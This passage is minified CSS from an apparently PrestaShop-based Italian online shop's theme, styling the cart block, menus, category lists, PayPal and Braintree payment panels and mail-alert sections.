span{text-transform:none;cursor:pointer;background-repeat:no-repeat;background-position:left top;padding-left:10px}a.cart-block-span{}#cart_block h4 span{text-transform:none;cursor:pointer;background-repeat:no-repeat;background-position:left top;padding-left:10px}#cart_block h4 a:link{text-decoration:none !important;font-weight:normal !important}#cart_block h4 a:visited{text-decoration:none !important;font-weight:normal !important}#cart_block h4 a:hover{text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:link{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:visited{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:hover{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block h4 span#block_cart_collapse{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/sort_asc_white.png')}#cart_block h4 span#block_cart_expand{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/sort_desc_white.png')}#cart_block #cart_block_no_products{margin:0.5em 0}#cart_block dl dt a,#cart_block dl dt span.quantity-formated{float:left}#cart_block dl{font-size:0.9em}#cart_block dt{padding-top:0.4em}#cart_block dl span.quantity-formated{padding-right:1px}#cart_block dt,#cart_block dd{clear:both;margin-top:0.2em}#cart_block dt{width:227px;text-align:right}@media (max-width:1050px){#cart_block dt{width:175px;text-align:right}}#cart_block dd{width:155px}#cart_block dd{margin-left:1em;margin-right:1em;font-style:italic}#cart_block dl dt a{font-weight:bold}#cart_block a.ajax_cart_block_remove_link{width:8px;height:14px;margin-left:6px;float:right;padding-right:12px;font-size:0;display:block;padding-top:1.5px;background:transparent url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/delete.gif') no-repeat left bottom}#cart_block a.ajax_cart_block_remove_link:hover{text-decoration:none}#cart_block p{clear:both}#cart_block p span{clear:right;float:left;text-align:right}#cart_block li{clear:both}#cart_block span.price{color:#383838;float:right}#cart_block dl span.price{font-weight:normal;color:#383838;float:none}#cart_block_wrapping_cost,#cart_block_shipping_cost,#cart_block_tax_cost,#cart_block_total{padding-right:1.3em}#cart_block table#vouchers{margin-top:0.5em;border-top:1px solid white;height:3em;padding-top:0.4em;margin-bottom:0.5em;clear:both}#cart_block p#cart-prices{clear:both;margin-top:8px;margin-bottom:2em;display:block;padding-top:0.4em;border-top:1px solid white}#cart_block table#vouchers td{padding:0;border:0;height:1.5em}#cart_block table#vouchers td.price{color:#383838;font-size:1em;font-weight:normal;width:37%;text-align:right}#cart_block table#vouchers td.delete{width:9%;text-align:right}#cart_block table#vouchers td.delete img{margin:0}#cart_block p#cart-buttons a{float:left}#cart_block p#cart-buttons a#button_order_cart{float:right}#cart_block .cart_block_customizations{margin-left:6px;list-style-type:square}#cart_block #cart-price-precisions{margin-top:0.5em;padding-top:0.4em;border-top:1px solid white;font-size:0.9em;height:2em}a.facebook{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../../img/socialbutton_sprite.gif');background-position:0 0}a.twitter{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:26px 0}a.linkedin{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:51px 0}a.googleplus{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:76px 0}#categories_block_left .tree li{padding:7px 0;color:#545454;padding-left:15px;background:none;margin-left:0;font-size:13px;line-height:13px}#categories_block_left .tree li.last{padding-bottom:0}#categories_block_left .tree ul{padding:2px 0 0}#categories_block_left .tree li li{padding:3px 0 3px 15px;background:none;font-size:11px;font-weight:normal}#categories_block_left .tree li li.last{padding-bottom:0}#categories_block_left .tree li li li{padding-left:15px;font-size:9px}#categories_block_left .tree a{padding-left:0;color:#374853}#categories_block_left .tree a:hover{text-decoration:none}#categories_block_left ul.tree a.selected{color:#488c40;font-weight:bold}#categories_block_left span.grower{display:block;float:right;background-position:0 3px;background-repeat:no-repeat;width:9px;height:15px;margin:0 0 0 -12px!important;margin:0 0 0 -8px;padding:0}#categories_block_left span.OPEN{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/icon/less.gif')}#categories_block_left span.CLOSE{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/icon/more.gif')}div.blockcategories_footer h4{background:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_footer_page.gif') repeat-x scroll left top;text-align:center}div.blockcategories_footer{background:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_footer_page_footer.png') repeat-x scroll left bottom #bdc2c9;padding-bottom:5px}div.blockcategories_footer h4 a{color:#ffffff;font-weight:normal;text-decoration:none}div.blockcategories_footer .category_footer{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_bg.jpg')}div.category_footer{background:none;text-align:center;border:none}#footer div.category_footer h4 a{color:#666666}#footer div.category_footer .list{float:left}#footer div.category_footer .list ul.tree li{background:none;border-left:none}#footer .footer_logo{float:left;width:188px}#currencies_block_top{margin:0.4em 0.5em 0 0;float:left;width:8em;text-align:left}#currencies_block_top li{float:left;margin-right:0.2em;margin-bottom:2px}#currencies_block_top a{display:block;font-size:0.8em;background-color:#f1f2f4;border:#595a5e 1px solid;text-decoration:none;min-width:1em;padding:0 2px 0 3px;line-height:1.5em;text-align:center;vertical-align:middle}#currencies_block_top a:hover{background-color:white;color:black}#currencies_block_top .selected a{border:none;background-color:transparent;font-size:11px;line-height:1.2em;font-weight:bold;color:black;border:1px solid white}#currencies_block_top p{clear:left}#header_right #languages_block_top{margin:0.4em 0.1em 0 0;float:left}#header_right #languages_block_top p{clear:left}#languages_block_top{width:80px}#languages_block_top ul#first-languages li{float:left;margin-right:3px}#languages_block_top ul#first-languages li.selected_language{float:left;margin-right:0.3em}#footer .block_various_links{list-style:none}#footer .block_various_links li a{text-decoration:none}#footer .block_various_links li{display:inline;border-left:1px solid #888;padding:0 2px 0 4px}#footer .block_various_links li.first_item{border:none;padding-left:0}.informations_block_left .block_content{padding-top:3px}#contact_block .block_content{padding:10px 0 15px 0;background:url(https://www.ezdirect.it/modules/blockcontact/images/block_contact_bg.jpg) no-repeat left bottom transparent}#contact_block p{padding:0 5px 15px 5px;font-size:13px;line-height:18px}#contact_block .title_block,#contact_block h4{padding:6px 11px;font-size:12px;line-height:auto}#contact_block p.tel{margin:0 0 0 60px;padding-left:26px;font:bold 11px/20px Arial,Verdana,sans-serif;background:url(https://www.ezdirect.it/modules/blockcontact/images/block_contact_pict_tel.png) no-repeat 0 0 transparent}#contact_block a{display:block;margin-left:60px;padding:6px 8px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:url(https://www.ezdirect.it/modules/blockcontact/images/bloc_contact_a_bg.png) repeat-x 0 0 #000}#contact_block a:hover{text-decoration:none}#contact_block .label{display:none}.blockmanufacturer ul{padding:4px 0 6px}.blockmanufacturer select{margin:0}.blockmanufacturer img{border-bottom:1px dotted black:}div.myaccount,div.myaccount a{}div.myaccount ul.bullet li{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockmyaccount/../../../img/bullet_myaccount.gif')}div.myaccount ul.bullet .icon{display:none}div.myaccount p.logout{padding:0.3em 0 0.3em 2em}div.myaccount p.logout,div.myaccount p.logout a{color:#870000}div.myaccount p.logout a{text-decoration:underline}div.myaccount p.logout a:hover{text-decoration:none}.account_input{margin-left:0;width:15em}.myaccount ul{margin-bottom:10px}.myaccount .bullet .icon{display:none}.myaccount li{border-bottom:1px solid #eee}.myaccount li a{display:block;padding:7px 11px 5px 22px;color:#333;background:url("https://www.ezdirect.it/modules/blockmyaccountfooter/../blockcms/img/arrow_right_2.png") no-repeat 10px 10px transparent}.myaccount p.logout{padding-bottom:0;font-weight:bold;text-align:right}#footer .myaccount .title_block,#footer .myaccount h4{background:none}#footer .myaccount .logout{display:none}#footer .myaccount .title_block,#footer .myaccount h4{padding:0 0 10px 0;background:none}#footer .myaccount ul{margin-bottom:0}#footer .myaccount li{border-bottom:none}#footer .myaccount li a{display:block;padding:0;color:#fff;background:none}#footer .myaccount li.lnk_wishlist img{display:none}#new-products_block_right ul{padding:5px 0}#new-products_block_right li{margin-top:0;padding:0}#new-products_block_right .product_images li.first{margin-right:11px}#new-products_block_right dt a{font-size:0.8em;font-weight:bold}div#newsletter_block_left{padding:20px 0}div#newsletter_block_left input{}.paiement_logo_block{width:191px;text-align:center;margin-bottom:1.5em}.paiement_logo_block a{text-decoration:none}.paiement_logo_block img{margin:0 0.5em}#search_block_left input{margin:2px 0 0 0}#search_block_left .search_query{width:11em}#search_button{display:inline}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.blockspecials ul{padding-top:5px}.blockspecials ul li{float:left;clear:none;padding:0;width:48%}.blockspecials p.product_image{margin-right:0.3em}.blockspecials p{padding:0.3em 0 0 0;margin:0;text-align:center;clear:both}.blockspecials p a{margin:0 auto}.blocksupplier ul{padding:4px 0 6px}.blocksupplier select{width:100%;margin:0}div.tags_block .block_content{padding:3px 6px 0}div.tags_block p{text-align:justify;font-size:0.9em}div.tags_block p a{margin:0 0.1em;line-height:1.5em}div.tags_block p a:hover{color:white!important;background-color:#5D717E;text-decoration:none}a.tag_level3{font-size:1.8em;font-weight:bold}a.tag_level2{font-size:1.4em}a.tag_level1{font-size:1em;color:#888!important}#header_user{position:relative}#header_user div{color:#595a5e;z-index:99}#header_user ul{list-style-type:none;float:right}#header_user li{text-align:right;margin-left:0;padding-top:0;display:block;float:left;border-right:1px solid #898a8d;padding-left:5px;padding-right:5px}#header_user li a{}#header_user #shopping_cart,#header_user #your_account{font-size:0.9em}#header_user li#your_account{margin-left:0}ul.blockuserinfoul{list-style-type:none;position:relative;z-index:99}ul.blockuserinfoul li{display:block;float:left;font-size:12px;text-align:center}ul.blockuserinfoul li a{font-size:13px !important;color:#000000;font-weight:normal !important;width:100%}ul.blockuserinfoul li a img,ul.blockuserinfoul li img{display:block;margin:0 auto;margin-bottom:0;margin-top:-8px}ul.blockuserinfoul li a:link{text-decoration:none}ul.blockuserinfoul li a:visited{text-decoration:none}ul.blockuserinfoul li a:hover{color:#ff6600 !important;text-decoration:none}@media (max-width:768px){#social-header{}#info-utente{display:block !important;margin:0 auto !important;width:100% !important}#header_user ul,#blockuserinfoul{}#info-utente ul li a span{display:none !important}#info-utente ul li a img{margin-left:8px;margin-right:8px}}div#viewed-products_block_left div.block_content ul.products li{margin-top:0;padding:4px 0 0}div#viewed-products_block_left div.block_content ul.products li img{margin-right:7px}@media (max-width:768px){div#viewed-products_block_left div.block_content ul.products li img{margin:0 auto}}.categoryContainer{width:31%}.categories-home-in{padding:20px;position:relative;display:flex;vertical-align:top;height:300px}.fa-bars{display:block}.carousel-control{width:30px !important}.item .col-sm-12{margin:0 !important;padding:0 !important;justify-content:space-around !important}.item .col-sm-12 .col-sm-2{padding:0 !important;max-width:170px}@media (max-width:992px){.categoryContainer.mobile{display:block !important}.categories-home-in{margin:20px;background-color:white;border-radius:10px;height:300px;position:relative;display:flex;vertical-align:top;padding:20px}#categories-home{background-color:#ebebeb}.container{width:100% !important;margin:0 !important}.categories-home-in>table>tbody>tr:nth-child(2)>td:nth-child(1){display:none}.categories-home-in>table>tbody>tr:nth-child(2)>td:nth-child(2){width:100% !important;display:block}#home-title-outer{display:none !important}.categories-home-in-img{margin-left:auto;margin-right:auto}.containerHome>#categories-home>.row>div{background-color:#ebebeb}.categoryContainer{width:45%}.fissi_mobile{display:block !important}.telefoni_desktop{display:none !important}#home_featured_module{background-color:#ebebeb}.home-low-level{background-color:white;font-size:1em !important;width:45% !important;min-height:240px !important;padding:0 !important;margin-right:0 !important;border-radius:10px;display:flex !important;flex-direction:column !important;justify-content:flex-start !important}.home-low-level>div:nth-child(1){height:50%;margin-top:5px}.home-low-level>div:nth-child(2){height:40%;margin-top:0 !important;padding:10px}.home-low-level>div:nth-child(3){height:10%;margin:0 10px}.home-medium-price{width:75% !important}.home-medium-price span{font-size:4vw !important }.home-medium-cart-slot{width:25% !important}div.home-low-level h5{text-align:center !important}div.home-low-level img{display:block;position:relative !important;margin:0 auto !important}.marchi{display:none}.fa-cart-plus i{font-size:4vw}.categories-home-in h2{font-size:3vw !important;text-transform:uppercase;font-weight:600}.ShowAltreCatBtn,.HideAltreCatBtn{display:block;height:40px;width:80%;font-size:3vw;font-weight:600;text-transform:uppercase;background-color:white;margin-bottom:20px;margin-left:auto;margin-right:auto;padding:5px}.tutteCat{display:block !important;width:100%}.altreCat{display:none;max-height:0;flex-wrap:wrap}}@media(max-width:850px){.categoryContainer{width:50% !important}.row{margin:0 !important}}@media (max-width:600px){.categories-home-in{padding:0;margin:10px;height:230px}.categories-home-in-img{width:100px;height:100px}.categories-home-in img{width:100px;height:100px}.home-low-level img{width:100px;height:82px}.home-low-level>div:nth-child(1){height:30%;margin-top:5px}.home-low-level>div:nth-child(2){height:50%;margin-top:0 !important;padding:10px}.home-low-level>div:nth-child(3){height:20%;margin:0 10px}.home-low-level{height:auto !important}}@media (min-width:600px) and (max-width:992px){.home-low-level{height:350px !important}}#htmlcontent_home ul{margin:0 -5px}#htmlcontent_home ul li{padding:0 5px 10px}@media (max-width:479px){#htmlcontent_home ul li{width:100%}}#htmlcontent_home ul li img{max-width:100%;height:auto}@media (max-width:479px){#htmlcontent_home ul li img{min-width:100%}}#htmlcontent_home ul li.htmlcontent-item-5{width:66.6667%}@media (max-width:479px){#htmlcontent_home ul li.htmlcontent-item-5{width:100%}}#htmlcontent_top{float:right;width:33%;max-width:391px;padding-left:5px}@media (max-width:767px){#htmlcontent_top{width:100%;max-width:100%;padding-left:0;padding-top:0}}@media (max-width:767px){#htmlcontent_top ul{margin:0 -5px}}#htmlcontent_top ul li{width:100%;margin-bottom:10px}@media (max-width:767px){#htmlcontent_top ul li{float:left;padding-left:5px;padding-right:5px;width:50%}}#htmlcontent_top ul li:last-child{margin-bottom:0}#htmlcontent_top ul li img{max-width:100%;height:auto}#sendfriendpage form.std fieldset{margin:0 0 20px 0;padding:10px 15px;background:none repeat scroll 0 0 #eee}#sendfriendpage .product{}#sendfriendpage .product .img_link{float:left}#sendfriendpage .product .img_link img{margin:0 10px 0 0;border:1px solid #ccc}#sendfriendpage .product .product_desc{float:left;width:200px;font-weight:bold;font-size:12px;color:#000}#sendfriendpage #send_friend_form_content{margin-top:40px}#sendfriendpage #send_friend_form_content .text{padding-bottom:10px}#sendfriendpage #send_friend_form_content .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#sendfriendpage #send_friend_form_content .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px}#sendfriendpage #send_friend_form_content .submit{margin:0 20px 0 0;padding:5px 0;text-align:right}.sf-contener{clear:both}.sf-right{margin-right:14px;float:right;width:7px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{margin:10px 0;padding:0;width:980px;background:#383838}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative;border-right:1px solid #777}.sf-menu a{display:block;position:relative;color:#fff;text-shadow:0 1px 0 #333}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:0;top:34px;z-index:99;width:auto}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:200px;top:0}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em}ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul{left:200px;top:0}.sf-menu{float:left;margin-bottom:1em}.sf-menu a{display:block;margin-right:2px;padding:0 22px 0 20px;line-height:34px;border:0;text-decoration:none}.sf-menu a,.sf-menu a:visited{color:#fff;white-space:nowrap}.sf-menu li li{background:rgba(113,113,113,0.9)}.sf-menu li li li{background:rgba(113,113,113,0.9)}.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{background:#4E4E4E}.sf-menu ul li:hover,.sf-menu ul li.sfHover,.sf-menu ul li a:focus,.sf-menu ul li a:hover,.sf-menu ul li a:active{background:#4e4e4e;outline:0}.sf-menu a.sf-with-ul{padding-right:2.25em;min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:10px;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/arrows-ffffff.png') no-repeat -10px -100px}a > .sf-sub-indicator{top:11px;background-position:0 -100px}a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a > .sf-sub-indicator{background-position:0 0}.sf-menu ul a:focus > .sf-sub-indicator,.sf-menu ul a:hover > .sf-sub-indicator,.sf-menu ul a:active > .sf-sub-indicator,.sf-menu ul li:hover > a > .sf-sub-indicator,.sf-menu ul li.sfHover > a > .sf-sub-indicator{background-position:-10px 0}.sf-shadow ul{background:url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/shadow.png') no-repeat bottom right;padding:0 8px 9px 0;-moz-border-bottom-left-radius:17px;-moz-border-top-right-radius:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}.sf-shadow ul.sf-shadow-off{background:transparent}li.sf-search{background:inherit;float:right;line-height:25px}li.sf-search input{-moz-border-radius:0 5px 5px 0;padding:3px 0;padding-left:20px;margin:6px 6px 0 0;background:#fff url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/search.gif') no-repeat left center;border:1px solid #777}.sf-menu a,.sf-menu a:visited{height:34px !IE}.sf-menu li li{width:200px;background:#726f72 !IE}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative;background-color:#ffffff;padding:20px;margin:20px}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.ezdirect.it/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}[paypal-nav-bar]{background-color:#ffffff}[paypal-nav-bar] li.active > a{background-color:#ffffff !important;color:#000000 !important;border-bottom:solid #2eacce}#content{background-color:#EFF1F2;padding-left:0;padding-right:0}.back-white{background-color:white}.pp__switch-field{display:flex;overflow:hidden}.pp__switch-field .pp__switch-input{position:absolute !important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.pp__switch-field .pp__switch-label{background-color:#e4e4e4;color:rgba(0,0,0,0.6);font-size:14px;line-height:1;text-align:center;padding:8px 16px !important;margin-right:-1px;border:1px solid rgba(0,0,0,0.2);box-shadow:inset 0 1px 3px rgba(0,0,0,0.3),0 1px rgba(255,255,255,0.1);transition:all 0.1s ease-in-out;text-shadow:none !important}.pp__switch-field .pp__switch-label:hover{cursor:pointer}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.off{background-color:#e08f95;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.on{background-color:#2eacce;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-label:first-of-type{border-radius:4px 0 0 4px}.pp__switch-field .pp__switch-label:last-of-type{border-radius:0 4px 4px 0}.paypal-form-group{display:flex;justify-content:space-between}.paypal-form-group .label{flex-basis:25%;text-align:end}.paypal-form-group .configuration{flex-basis:70%}.pp__flex-align-center{align-items:center}.pp_mb-10{margin-bottom:10px}.pp_mb-20{margin-bottom:20px}.widget-group{display:flex;width:40%}.widget-group .input-group-addon{width:auto}.installment-preview-wrap{display:flex;justify-content:space-between}.preview-setting{flex-basis:25%}.preview-container{flex-basis:70%}.pp-panel-footer{display:flex;justify-content:flex-end;padding:20px 0 0;border-top:1px solid #ddd}.hidden{display:none !important}.pp__flex{display:flex !important}.pp__justify-content-center{justify-content:center !important}.pp__my-5{margin:25px 0 !important}.pp__mb-2{margin-bottom:10px !important}.pp__mb-5{margin-bottom:25px !important}.pp__mt-4{margin-top:20px !important}.pp__pr-4{padding-right:20px}.pp__pl-5{padding-left:25px}.pp__pb-4{padding-bottom:20px}.pp__mb-3{margin-bottom:15px}.pp__pt-2{padding-top:10px}[installment-popup] .modal-dialog{position:relative;top:30%}[installment-disclaimer]{border-bottom:1px solid #ddd}.nav[paypal-nav-bar] li a{font-size:15px;padding:10px 40px}#module-mailalerts-mailalerts-account #left_column{display:none}#module-mailalerts-mailalerts-account #center_column{width:757px}#mailalerts_block_account .mailalert{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.mailalert a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.mailalert h3{color:#000000;font-size:13px;padding:0 0 10px}.mailalert p.product_desc{line-height:16px;overflow:hidden;padding:0}.mailalert .remove{position:absolute;top:10px;right:10px}.mailalert .remove .icon{cursor:pointer}#usefull_link_block 